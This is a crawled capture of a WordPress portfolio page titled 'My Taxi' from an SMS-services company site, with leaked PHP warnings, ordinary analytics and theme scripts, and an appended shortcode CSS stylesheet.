id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-automobile-industry">Automobile Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1665" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-retail-industry">Retail Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1666" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-banking-industry">Banking Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-financial-services">Financial Services</a><span class="desc-menu"></span></li> <li id="menu-item-1668" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-education-industry">Education Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1669" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-hotels-resorts-industry">Hotels &#038; Resorts Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-real-estate-industry">Real Estate Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-health-care-industry">Health Care Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-tour-industry">Tour Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-bpo-industry">BPO Industry</a><span class="desc-menu"></span></li> <li id="menu-item-1674" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.onetouchsms.in/industry-solutions/#idz-tab-aviation-industry">Aviation Industry</a><span class="desc-menu"></span></li></ul></li><li id="menu-item-1458" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/reseller/"><i class="fa fa-user fa-2x"></i><span class="fontawesome-text"> Reseller</span></a></li><li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/contact/"><i class="fa fa-comment-o fa-2x"></i><span class="fontawesome-text"> Contact</span></a></li></ul> </nav> <!-- navigation end here --> </div> </div> </header> <!-- header end here --> <!-- Template code www.thinkcept.com --> <!-- pagetitle start here --> <section id="pagetitle-container"> <div class="row"> <div class="twelve column"> <h1>My Taxi</h1> </div> </div> </section> <!-- pagetitle end here --> <!-- content section start here --> <section id="content-wrapper"> <div class="row"> <div class="twelve column" style=" "> <article id="post-1540" class="blog-post "> <div class="blog-img"> <img src="https://www.onetouchsms.in/wp-content/uploads/my-taxi.jpg" class="max-image wp-post-image" alt="" loading="lazy"/> </div> <h3 class="posttitle"><a href="https://www.onetouchsms.in/client_item/my-taxi/">My Taxi</a></h3> <ul class="no-bullet post-info"> <li><i class="icon-user"></i><span><a href="https://www.onetouchsms.in/author/admin/" title="Posts by Onetouch" rel="author">Onetouch</a></span></li> <li class="no-tag2"><i class="icon-clockalt-timealt"></i><span>Oct 07, 2014</span></li> </ul> </article> <!--Begin sharing box--> <div class="sharing-box"> <div class="share-facebook"> <!--[if IE]> <iframe id="facebookIframe-single2" src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.onetouchsms.in%2Fclient_item%2Fmy-taxi%2F&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light" style="border:none; overflow:hidden; width:300px; height:45px;" allowTransparency="true"> </iframe> <![endif]--> <!--[if !IE]>--> <iframe id="facebookIframe-single2" src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.onetouchsms.in%2Fclient_item%2Fmy-taxi%2F&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light" style="border:none; overflow:hidden; width:300px; height:45px;" > </iframe> <!--<![endif]--> </div> <div class="share-social"> <ul class="social-list circle-social"> <li class="twitter-color"><a href="http://twitter.com/home?status<br/><b>Warning</b>: Undefined variable $post in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>834</b><br/><br/><b>Warning</b>: Attempt to read property "ID" on null in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>834</b><br/>https%3A%2F%2Fwww.onetouchsms.in%2Fclient_item%2Fmy-taxi%2F" title="share with twitter" class="tooltip"><i class="social-twitter"></i></a></li> <li class="facebook-color"><a href="http://www.facebook.com/share.php?u<br/><b>Warning</b>: Undefined variable $post in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>835</b><br/><br/><b>Warning</b>: Attempt to read property "ID" on null in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>835</b><br/>https%3A%2F%2Fwww.onetouchsms.in%2Fclient_item%2Fmy-taxi%2F" title="share on facebook" class="tooltip"><i class="social-facebook"></i></a></li> <li class="googleplus-color"><a href="https://plus.google.com/share?&url=<br/><b>Warning</b>: Undefined variable $post in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>836</b><br/><br/><b>Warning</b>: Attempt to read property "ID" on null in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>836</b><br/>https://www.onetouchsms.in/client_item/my-taxi/" title="share with google+" class="tooltip"><i class="social-googleplus"></i></a></li> </ul> </div> </div> </div> </div> </section> <!-- content section end here --> <!-- bottom content start here --> <section id="bottom-content"> <div class="row"> <div class="four idz_column animated-column no-bg mobile-two"><div class="circle-border small icon-left bg-white"><i class="icon-incomingcall "></i></div><h3 class="white-text">24/7 Support</h3><p class="text-overflow white-text">We have a pool of IT professionals & experts who are available round the clock for customer support to handle any query.</p></div><div class="four idz_column animated-column no-bg mobile-two"><div class="circle-border small icon-left bg-white"><i class="icon-html "></i></div><h3 class="white-text">Robust Platform</h3><p class="text-overflow white-text">Our infrastructure and technology is designed to suit any business requirement, integrate our API with any IT application.</p></div><div class="four idz_column animated-column no-bg mobile-two"><div class="circle-border small icon-left bg-white"><i class="icon-piggybank "></i></div><h3 class="white-text">Cost Effective</h3><p class="text-overflow white-text">Our pricing is the best in the market, with each package designed to meet your business need, scalable and reliable.</p></div> </div> </section> <!-- bottom content end here --> <!-- footer start here --> <footer> <div class="row"> <div class="nine column"> <h6>Reach Us</h6><div class="say-hello"><h4><span>Onetouch</span></h4></div><ul class="footer-address no-bullet"><li class="address">GF, Mayur Garden, ABC, Opp. Rajiv Bhawan, Bhangagarh, GS Road, Guwahati - 781005</li><li class="phone">0361-2466932</li><li class="email">sales@onetouchsms.in</li></ul><br/><b>Deprecated</b>: ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/onetouchsms/public_html/wp-includes/wp-db.php</b> on line <b>3030</b><br/><ul class="footer-link no-bullet"><li><a href="#">Privacy Policy</a></li><li><a href="#">Legal Notice</a></li><li><a href="#">Terms of Service</a></li><li><a href="http://sms.onetouchsms.in/">Promotional Login</a></li><li><a href="http://sms.onetouchsms.in/">Transactional Login</a></li></ul> </div> <div class="three column"> <div><span style="font-size: 36px; padding-right:15px;"><a href="http://www.facebook.com/onetouchsms" target=_blank><i class="social-facebook "></i></a><a href="https://twitter.com/onetouch_sms" target=_blank><i class="social-twitter "></i></a></span></div> </div> <!-- Footer Widget 1 --> <!-- Footer Widget 2 --> <!-- Footer Widget 3 --> <!-- Footer Widget 4 --> </div> <div class="row"> <div class="copyright-web">Designed by <a href="http://www.thinkcept.com" target="_blank" title="Website Designing Company">THINKCEPT</a></div> </div> </footer> <!-- footer end here --></div> <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56327978-1', 'auto');
  ga('send', 'pageview');

</script><!-- GoStats JavaScript Based Code --><script type="text/javascript" src="http://gostats.com/js/counter.js"></script><script type="text/javascript">_gos='c4.gostats.com';_goa=392280;
_got=5;_goi=1;_gol='GoStats stats counter';_GoStatsRun();</script><noscript><a target="_blank" title="GoStats stats counter" href="http://gostats.com"><img alt="GoStats stats counter" src="http://c4.gostats.com/bin/count/a_392280/t_5/i_1/counter.png" style="border-width:0"/></a></noscript><!-- End GoStats JavaScript Based Code --><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes//js/jquery.carouFredSel-6.2.1-packed.js' id='jquery.mcarouFredSel-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes//js/masonry.min.js' id='jquery.masonry-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes//js/jquery.gmap.min.js' id='jquery.gmap-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes//js/jquery.donutchart.js' id='jquery.donutchart-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script><script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.onetouchsms.in/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js"></scr' + 'ipt>' );
</script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script><script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/dist/vendor/lodash.min.js' id='lodash-js'></script><script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/dist/url.min.js' id='wp-url-js'></script><br/><b>Deprecated</b>: rtrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/onetouchsms/public_html/wp-includes/formatting.php</b> on line <b>2747</b><br/><script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/dist/api-fetch.min.js' id='wp-api-fetch-js'></script><script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.onetouchsms.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a82eeb6bc3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.onetouchsms.in/wp-admin/admin-ajax.php?action=rest-nonce";
</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
var wpcf7 = {"cached":"1"};
/* ]]> */
</script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js' id='tp-tools-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js' id='revmin-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/modernizr.js' id='jquery.modernizr-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/mediaelement-and-player.min.js' id='jquery.mediaelement-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.retina.js' id='jquery.retina-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/superfish.js' id='jquery.superfish-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.fancybox.js' id='jquery.fancybox-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.fancybox-media.js' id='jquery.fancybox.media-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.ui.totop.min.js' id='jquery.ui.totop-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jflickrfeed.min.js' id='jflickrfeed-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.isotope.js' id='jquery.isotope-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/tinynav.min.js' id='jquery.tinynav-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.easing-1.3.min.js' id='jquery.easing-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.theme.functions.js' id='jquery.themefunctions-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <script>
	
	jQuery(document).ready(function() {
	
	//Border Menu
	var html = '<span class="mborder"></span>';
	
	jQuery('ul#menu > li.current_page_item, ul#menu > li.current_page_parent, ul#menu > li.current-menu-parent, ul#menu > li.current-menu-item').prepend(html);
	jQuery('ul#menu > li.current_page_item > span.mborder, ul#menu > li.current_page_parent > span.mborder, ul#menu > li.current-menu-parent > span.mborder, ul#menu > li.current-menu-item > span.mborder').fadeIn("slow");
	jQuery("ul#menu > li").hover(
  
   function() {

        // Do not append menu-hover on selected li
        if (jQuery(this).hasClass('current_page_item') || jQuery(this).hasClass('current_page_parent') || jQuery(this).hasClass('current-menu-parent') || jQuery(this).hasClass('current-menu-item'))
		return;

        // Append menu-hover on non-selected li
        jQuery(this).prepend(html);
        jQuery("ul#menu > li span.mborder").fadeIn("slow");

    },
	
   function() {
        
		// Do not remove menu-hover on selected li
        if (jQuery(this).hasClass('current_page_item') || jQuery(this).hasClass('current_page_parent') || jQuery(this).hasClass('current-menu-parent') || jQuery(this).hasClass('current-menu-item'))
		return;
		
		// Remove span
        jQuery(this).find("span.mborder").remove();

    }
	
	);


	//Detect device
	var isMobile = {
	Android: function() {
	  return navigator.userAgent.match(/Android/i);
	},
	BlackBerry: function() {
	  return navigator.userAgent.match(/BlackBerry/i);
	},
	iOS: function() {
	  return navigator.userAgent.match(/iPhone|iPad|iPod/i);
	},
	Opera: function() {
	  return navigator.userAgent.match(/Opera Mini/i);
	},
	Windows: function() {
	  return navigator.userAgent.match(/IEMobile/i);
	},
	any: function() {
	  return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
	}
	};	
	
	if(isMobile) {
	jQuery('.lightbox-item-overlay-content').hover(
	  function(){
		  jQuery(this).stop().fadeTo(200,1);
	  }, 
	  function(){
		  jQuery(this).stop().fadeTo(200,0);
	  }
	  );
	}	
	
	});	
	
	
	//Portfolio Filter Jquery
	jQuery(window).load(function(){
	var $container = jQuery('.pffilterable');
	$container.isotope({
		filter: '*',
		animationOptions: {
			duration: 750,
			easing: 'linear',
			queue: false,
		}
	});
	jQuery('#pf-filter a').click(function(){
		var selector = jQuery(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false,
			}
			
			
		});
	  return false;
	});
	
	var $optionSets = jQuery('#pf-filter'),
		   $optionLinks = $optionSets.find('a');
	 
		   $optionLinks.click(function(){
			  var $this = jQuery(this);
		  // don't proceed if already selected
		  if ( $this.hasClass('selected') ) {
			  return false;
		  }
	   var $optionSet = $this.parents('#pf-filter');
	   $optionSet.find('.selected').removeClass('selected');
	   $this.addClass('selected'); 
		});
	
	});	
	
	
	
		//Post Gallery
	jQuery('.banner-blog').revolution({
	delay:9000,
	onHoverStop:"off",						// Stop Banner Timet at Hover on Slide on/off
	
	thumbWidth:100,							// Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
	thumbHeight:50,
	thumbAmount:3,
	
	hideThumbs:0,
	navigationType:"bullet",				// bullet, thumb, none
	navigationArrows:"none",				// nexttobullets, solo (old name verticalcentered), none
	
	navigationStyle:"round-old",			// round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item), custom
	
	
	navigationHAlign:"left",				// Vertical Align top,center,bottom
	navigationVAlign:"bottom",					// Horizontal Align left,center,right
	navigationHOffset:15,
	navigationVOffset:15,
	
	touchenabled:"on",						// Enable Swipe Function : on/off
	
	stopAtSlide:-1,							// Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
	stopAfterLoops:-1,						// Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic
	
	hideCaptionAtLimit:0,					// It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
	hideAllCaptionAtLilmit:0,				// Hide all The Captions if Width of Browser is less then this value
	hideSliderAtLimit:0,					// Hide the whole slider, and stop also functions if Width of Browser is less than this value
	
	
	fullWidth:"0ff",
	
	shadow:0								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows -  (No Shadow in Fullwidth Version !)
	})
	
		
   
	
	jQuery('#indonez_noscript-css').remove();
	
	</script> </body></html><!-- Template code www.thinkcept.com -->
<!--HTML compressed, size saved 7.33%. From 47962 bytes, now 44446 bytes-->

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes/shortcodes.css
body_size: 7040
content:
/*-----------------------------------------------------------------------------------*/
/*	Column Styles
/*-----------------------------------------------------------------------------------*/
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/* The Grid ---------------------- */
.idz_row{ width: 1200px; max-width: 100%; min-width: 768px; margin: 0 auto; }
.idz_row .idz_row, .row .idz_row{ width: auto; max-width: none; min-width: 0; margin: 0 -18px; }
.wrap-box .idz_row { width: 1200px; max-width: 100%; min-width: 768px; margin: 0 auto; }
.idz_row.collapse .idz_column { padding: 0; }
.idz_row .idz_row { width: auto; max-width: none; min-width: 0; margin: 0 -18px; }
.idz_row .idz_row.collapse { margin: 0; }
.idz_column, .idz_columns { float: left; min-height: 1px; margin-bottom:8px; padding: 0 18px; position: relative;}
.idz_column.centered, .idz_columns.centered { float: none; margin: 0 auto; }
[class*="idz_column"] + [class*="idz_column"]:last-child { float: left; }
[class*="idz_column"] + [class*="idz_column"].end { float: left; }
.one { width: 8.333%; }
.two { width: 16.667%; }
.three { width: 25%; }
.four { width: 33.333%; }
.five { width: 41.667%; }
.six { width: 50%; }
.seven { width: 58.333%; }
.eight { width: 66.667%; }
.nine { width: 75%; }
.ten { width: 83.333%; }
.eleven { width: 91.667%; }
.twelve { width: 100%; }
.offset-by-one { margin-left: 8.333%; }
.offset-by-two { margin-left: 16.667%; }
.offset-by-three { margin-left: 25%; }
.offset-by-four { margin-left: 33.333%; }
.offset-by-five { margin-left: 41.667%; }
.offset-by-six { margin-left: 50%; }
.offset-by-seven { margin-left: 58.333%; }
.offset-by-eight { margin-left: 66.667%; }
.offset-by-nine { margin-left: 75%; }
.offset-by-ten { margin-left: 83.333%; }
.push-two { left: 16.667%; }
.pull-two { right: 16.667%; }
.push-three { left: 25%; }
.pull-three { right: 25%; }
.push-four { left: 33.333%; }
.pull-four { right: 33.333%; }
.push-five { left: 41.667%; }
.pull-five { right: 41.667%; }
.push-six { left: 50%; }
.pull-six { right: 50%; }
.push-seven { left: 58.333%; }
.pull-seven { right: 58.333%; }
.push-eight { left: 66.667%; }
.pull-eight { right: 66.667%; }
.push-nine { left: 75%; }
.pull-nine { right: 75%; }
.push-ten { left: 83.333%; }
.pull-ten { right: 83.333%; }

/* Nicolas Gallagher's micro clearfix */
.idz_row { *zoom: 1; }
.idz_row:before, .idz_row:after { content: ""; display: table; }
.idz_row:after { clear: both; }



@media only screen and (max-width: 768px) {
body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none; width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
.idz_row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
.idz_column, .idz_columns { width: auto !important; float: none; }
.idz_column:last-child, .idz_columns:last-child { float: none; }
[class*="idz_column"] + [class*="idz_column"]:last-child { float: none; }
.idz_column:before, .idz_columns:before, .idz_column:after, .idz_columns:after { content: ""; display: table; }
.idz_column:after, .idz_columns:after { clear: both; }
.offset-by-one, .offset-by-two, .offset-by-three, .offset-by-four, .offset-by-five, .offset-by-six, .offset-by-seven, .offset-by-eight, .offset-by-nine, .offset-by-ten { margin-left: 0 !important; }
.push-two, .push-three, .push-four, .push-five, .push-six, .push-seven, .push-eight, .push-nine, .push-ten { left: auto; }
.pull-two, .pull-three, .pull-four, .pull-five, .pull-six, .pull-seven, .pull-eight, .pull-nine, .pull-ten { right: auto; }

/* Mobile 4-column Grid */
.mobile-one { width: 25% !important; float: left; padding: 0 15px; }
.mobile-one:last-child { float: left; }
.mobile-one.end { float: left; }
.collapse .mobile-one { padding: 0; }
.mobile-two { width: 50% !important; float: left; padding: 0 15px; }
.mobile-two:last-child { float: left; }
.mobile-two.end { float: left; }
.collapse .mobile-two { padding: 0; }
.mobile-three { width: 75% !important; float: left; padding: 0 15px; }
.mobile-three:last-child { float: left; }
.mobile-three.end { float: left; }
.collapse .mobile-three { padding: 0; }
.mobile-four { width: 100% !important; float: left; padding: 0 15px; }
.mobile-four:last-child { float: left; }
.mobile-four.end { float: left; }
.mobile-five { width: 32.5% !important; float: left; padding: 0 13px; margin-left:5px; }
.mobile-five:last-child { float: left; }
.mobile-five.end { float: left; }
.collapse .mobile-four { padding: 0; }
.collapse .mobile-five { padding: 0; }
.push-one-mobile { left: 25%; }
.pull-one-mobile { right: 25%; }
.push-two-mobile { left: 50%; }
.pull-two-mobile { right: 50%; }
.push-three-mobile { left: 75%; }
.pull-three-mobile { right: 75%; }
}


/*-----------------------------------------------------------------------------------*/
/*	Button Styles
/*-----------------------------------------------------------------------------------*/

a.idz-button,
a.idz-button:visited {
display:inline-block;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
text-transform:uppercase;
background:#34495e;
padding:5px 15px;
color:#fff !important;
cursor:pointer;
text-decoration:none;
margin:0px 5px 10px 0px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button:hover{background:#526a82; text-decoration:none;}
	
a.idz-button.square {
	border-radius: 0px!important;
	-webkit-border-radius: 0px!important;
	-moz-border-radius: 0px!important;
	-o-border-radius: 0px!important;
}
	
a.idz-button.medium {
	padding: 11px 16px!important;
	font-size: 16px;
}

a.idz-button.large {
	padding: 15px 20px!important;
	font-size: 18px;
}

a.idz-button:hover {
	text-decoration: none;
}

a.idz-button.grey {
background:#95a5a6;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.red {
background:#e74c3c;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.orange {
background:#e67e22;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.blue {
background:#3498db;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.green {
background:#1abc9c;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.gold {
background:#d4a017;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.cyan {
background:#46c7c7;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.purple {
background:#800080;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.brown{
background:#804000;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.rosy{
background:#f16c7c;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.pink{
background:#e22092;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.yellow{
background:#ffb515;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.magenta{
background:#a9014b;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.black{
background:#000;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.white{
background:none !important;
color:#fff !important;
position:relative;
}


a.idz-button.small.white:before {  
border: 2px solid #fff;  
content: '';  
width: 95%;  
height: 88%;
top:0px;
left:0px;
position: absolute; 
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; 
} 
@media \0screen {a.idz-button.small.white:before {width: 70%; height: 0%;}}

a.idz-button.medium.white:before {  
border: 2px solid #fff;  
content: '';  
width: 96%;  
height: 92%;
top:0px;
left:0px;
position: absolute;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}

@media \0screen {a.idz-button.medium.white:before {width: 70%; height: 0%;}}

a.idz-button.large.white:before {  
border: 2px solid #fff;  
content: '';  
width: 94%;  
height: 90%;
top:0px;
left:0px;
position: absolute;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;  
} 

a.idz-button.grey:hover {background:#b3c4c5;}
a.idz-button.red:hover {background:#fb6d5e;}
a.idz-button.orange:hover {background:#f39d50;}
a.idz-button.blue:hover {background:#5ebeff;}
a.idz-button.green:hover {background:#30dab8;}

a.idz-button.cyan:hover {background:#31baba;}
a.idz-button.purple:hover {background:#6f066f;}
a.idz-button.brown:hover {background:#703a03;}
a.idz-button.rosy:hover {background:#df364a;}
a.idz-button.pink:hover {background:#c52683;}
a.idz-button.yellow:hover {background:#f0a504;}
a.idz-button.magenta:hover {background:#920d48;}
a.idz-button.black:hover {background:#333;}



/*-----------------------------------------------------------------------------------*/
/*	Alert Styles
/*-----------------------------------------------------------------------------------*/
.idz-alert {
font-size:13px;
background:#f8f8f8;
border:1px solid #d1d1d1;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);  
-moz-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1); 
box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);
margin:15px 0;
padding:12px 15px;
}

.idz-alert i {margin-right:7px; top:2px; position:relative;}
.idz-alert.error i{font-size:12.3px; top:0.5px; margin-right:8px;}

.info {background-color:#cce9f2; border:1px solid #86cde3; color:#3194b1;}
.success {background-color:#d8f1c6; border:1px solid #b3cda1; color:#749958;}
.error {background-color:#f9d9d9; border:1px solid #e1a1a1; color:#b55454;}
.warning {background-color:#fbf4dd; border:1px solid #d1c9ae; color:#978c68;}

/*-----------------------------------------------------------------------------------*/
/*	Tab Styles
/*-----------------------------------------------------------------------------------*/

.idz-tabs.ui-tabs .ui-tabs-hide {
    position: absolute;
    left: -10000px;
}

.idz-tabs {
	background: none;
	margin: 0 0 2em 0;
	position:relative;
}

.idz-tabs .idz-nav {
	list-style: none!important;
	margin: 0 0 -4px 1px!important;
	padding: 0;
	background: none;
	border: 0;
	width:100%;
